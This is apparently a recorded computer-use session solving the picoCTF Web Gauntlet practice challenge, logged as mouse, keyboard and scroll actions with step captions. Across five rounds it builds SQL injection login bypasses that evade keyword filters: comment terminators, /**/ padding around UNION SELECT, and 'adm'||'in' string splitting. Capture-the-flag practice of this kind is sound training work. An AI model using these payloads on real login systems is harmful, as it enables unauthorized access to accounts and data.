
mouse_move(10, 207)

Launch Firefox and scroll to the top of the picoGym Web Exploitation practice list
left_click(10, 207)

mouse_move(278, 63)

mouse_move(504, 176)

mouse_move(801, 224)

mouse_move(837, 254)

scroll("up", 3)

scroll("up", 3)

Maximize Firefox and scroll the Web Exploitation challenges down to the Web Gauntlet card
left_click(895, 47)

scroll("down", 3)

mouse_move(519, 229)

mouse_move(708, 173)

mouse_move(402, 413)

mouse_move(366, 408)

mouse_move(398, 364)

mouse_move(432, 371)

mouse_move(455, 353)

mouse_move(344, 167)

mouse_move(445, 247)

scroll("up", 3)

mouse_move(551, 100)

mouse_move(511, 195)

scroll("down", 3)

mouse_move(463, 273)

mouse_move(459, 256)

mouse_move(457, 282)

mouse_move(438, 264)

Open the Web Gauntlet challenge card to show its 'log in as admin' description and links
left_click(390, 251)

mouse_move(430, 290)

mouse_move(501, 294)

mouse_move(457, 295)

mouse_move(354, 307)

mouse_move(10, 207)

mouse_move(377, 258)

On the Round 1/5 login page, enter username admin and a password
double_click(145, 118)

mouse_move(246, 145)

left_click(486, 217)

left_click(485, 217)

mouse_move(10, 380)

Open Leafpad and type SELECT * FROM users WHERE username='admin
left_click(11, 377)

type("SELE")

type("CT *")

type("FROM users")

type("WHERE username")

type("='a")

type("dmin")

left_click(630, 199)

type("' A")

type("ND passw")

type("ord='admi")

type("n'")

double_click(335, 50)

double_click(504, 51)

mouse_move(10, 207)

Paste a second query copy and insert ;-- after 'admin' in its username clause
left_click(10, 207)

double_click(383, 83)

left_click(504, 83)

mouse_move(397, 72)

type("'")

key("BackSpace")

type(";")

left_click(371, 83)

type("--")

Sign in with username admin';-- to reach Round 2/5, then review the Leafpad draft
left_click(10, 206)

left_click(486, 295)

left_click(486, 341)

mouse_move(483, 198)

mouse_move(431, 165)

mouse_move(369, 80)

double_click(336, 83)

Reload filter.php to see Round 2 bans (or, and, like, =, --), then return to login
left_click(127, 83)

double_click(142, 116)

mouse_move(133, 64)

mouse_move(212, 121)

left_click(135, 63)

Sign in with admin'; to reach Round 3/5 and remove -- from the Leafpad query
type("admin';--")

key("BackSpace")

left_click(485, 295)

left_click(486, 341)

mouse_move(501, 262)

mouse_move(10, 233)

left_click(390, 83)

left_click(556, 82)

mouse_move(10, 207)

mouse_move(185, 118)

Sign in again with admin'; to reach Round 4/5, then reload filter.php showing admin banned
type("admin';")

left_click(486, 341)

mouse_move(304, 271)

left_click(127, 82)

Try username admin'; on the Round 4 login and see it filtered to admi'; and rejected
double_click(267, 116)

left_click(133, 64)

type("admin';")

left_click(462, 257)

left_click(486, 295)

left_click(486, 341)

type("admi';")

left_click(486, 341)

Try the mixed-case username aDmIn'; on the Round 4 login
left_click(486, 341)

mouse_move(313, 132)

left_click(486, 217)

type("admin';")

left_click(486, 261)

type("aDmIn")

Try the nested username aadmindmin'; on the Round 4 login
type("adminadmin")

double_click(419, 222)

left_click(485, 306)

left_click(486, 217)

left_click(487, 216)

mouse_move(512, 220)

mouse_move(10, 377)

mouse_move(11, 377)

Note Round 4's banned terms (or and = like > < -- admin) and draft a username/password login query
left_click(10, 377)

type("or and = like > < -- admin")

mouse_move(587, 77)

left_click(25, 162)

type("SELECT * FROM users WHERE username='admin' AND password='admin'")

mouse_move(378, 205)

Change the query's username to bob and append UNION after it
double_click(335, 163)

mouse_move(394, 204)

key("Delete")

type("bob")

left_click(339, 163)

type("UNION")

Extend the union query with SELECT * FROM users LIMIT 1;
left_click(398, 163)

mouse_move(177, 159)

left_click(399, 163)

mouse_move(504, 173)

type("SELE")

type("CT *")

type("FRO")

type("M use")

type("rs")

mouse_move(224, 169)

mouse_move(574, 165)

left_click(559, 163)

type("LIMIT 1")

type(";")

Sketch sample result rows (1, admin, bob, password) below the query, then delete them
left_click(629, 163)

double_click(328, 163)

type("1")

left_click(31, 195)

type("admin")

type("bob")

type("pass")

type("word")

left_click(621, 163)

double_click(60, 196)

key("Delete")

mouse_move(313, 167)

left_click(10, 208)

left_click(486, 261)

mouse_move(80, 155)

mouse_move(10, 207)

Scroll PortSwigger's filter-bypass article to inline comments and highlight the 0/**/or/**/1 and SEL/**/ECT examples
left_click(10, 208)

left_click(531, 39)

mouse_move(475, 202)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(162, 140)

left_click(153, 183)

double_click(175, 251)

mouse_move(938, 24)

Rewrite the payload as bob'/**/UNION SELECT/**/*/**/FROM/**/users/**/LIMIT/**/1;
left_click(355, 163)

key("BackSpace")

type("/**/")

mouse_move(395, 171)

double_click(363, 163)

type("/**/")

type("/**/")

type("/**/")

mouse_move(9, 209)

mouse_move(462, 224)

Submit the comment-padded union payload at Round 4, then resubmit it with UNION/**/SELECT
left_click(486, 306)

key("ctrl+a")

left_click(486, 307)

Insert /**/ between UNION and SELECT in the Leafpad payload
type("/**/")

Reload filter.php to reveal Round 5's banned terms, which now include union
left_click(11, 208)

left_click(126, 82)

double_click(267, 117)

mouse_move(14, 379)

Draft SELECT * FROM users WHERE username='admin' in the notes and delete its AND password clause
left_click(10, 377)

mouse_move(260, 220)

type("SELECT * FROM users WHERE username='admin' AND password='admin'")

key("Delete")

left_click(364, 260)

mouse_move(10, 207)

left_click(10, 207)

left_click(642, 38)

mouse_move(368, 220)

double_click(298, 235)

double_click(310, 256)

double_click(206, 327)

left_click(264, 350)

mouse_move(250, 270)

mouse_move(10, 377)

Rewrite the last query's username as 'adm'||'in'; to split the banned word
left_click(10, 378)

mouse_move(423, 241)

key("BackSpace")

type("||")

type("'")

type("in")

type("'")

type(";")

Copy the adm'||'in'; payload and submit it as the Round 5 username
right_click(358, 261)

left_click(384, 280)

type("||")

mouse_move(10, 208)

left_click(486, 357)

left_click(486, 357)

mouse_move(302, 255)

Scroll through the filter.php source to read the picoCTF flag comment at its end
scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

mouse_move(457, 465)

scroll("up", 3)

mouse_move(675, 104)

mouse_move(484, 147)
